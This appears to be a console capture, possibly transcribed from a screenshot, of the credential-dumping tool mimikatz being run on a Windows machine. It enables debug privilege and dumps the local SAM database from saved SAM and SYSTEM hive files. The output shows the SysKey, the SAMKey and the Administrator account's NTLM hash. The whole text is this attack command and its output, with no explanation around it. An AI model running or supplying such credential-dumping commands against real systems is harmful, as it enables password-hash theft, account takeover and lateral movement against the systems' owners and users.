 SYSTEM
SAM
C:\Users\Administrator\Desktop>mimikatz "privilege::debug" "lsadump::sam /sam:SAM /system:SYSTEM" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::sam /sam:SAM /system:SYSTEM
Domain : DESKTOP-49FD31I
SysKey : 83a5b68d5b416e5ba3085174da66da44
Local SID : S-1-5-21-3877793696-1596986924-81905198
SAMKey : 2a525d992e651cc2f35492408928e912
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 3dbde697d71690a769204beb12283678